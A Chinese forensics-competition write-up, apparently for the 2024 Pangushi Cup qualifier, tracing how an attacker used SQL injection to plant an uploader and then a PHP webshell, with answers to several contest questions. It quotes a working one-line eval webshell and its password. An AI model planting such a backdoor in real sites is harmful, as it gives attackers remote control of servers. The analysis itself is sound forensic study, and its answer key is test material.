

用火绒查一下网站源码,里面是<?php @eval($_POST[2335]);?>

修改时间是2024年4月25日,18:56:22

查看对应时间的网站日志,访问了tmpugklv.php

tmpugklv.php是用于上传con2.php的

前面的日志都在访问 /Home/User/tkpwdpost.html

搜一下 /Home/User/tkpwdpost.html ,看他和tmpugklv.php的关系,发现这是个sql注入,十六进制转换一下就是tmpugklv.php的内容

所以说是黑客通过 /Home/User/tkpwdpost.html 的漏洞进行sql注入,把上传代码存进了tmpugklv.php中,后2024年4月25日18:56:22时调用tmpugklv.php上传了con2.php一句话木马

这个逻辑整明白太难了,菜鸡本菜,感谢d3f4u1t师傅的全程指导

参考盘古石杯2024初赛题解 - XDforensics-Wiki (xidian.edu.cn)、【全解】2024第二届“盘古石杯”全国电子数据取证大赛晋级赛参考WP (qq.com)

09 分析网站服务器检材, 黑客通过哪个文件上传的木马文件

tmpugklv.php

见上题



10 分析网站服务器检材, 网站使用的数据库前缀是[答案格式:test_]

think_

11 分析网站服务器检材, 木马文件的密码是

2335

这篇关于2024盘古石杯晋级赛的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!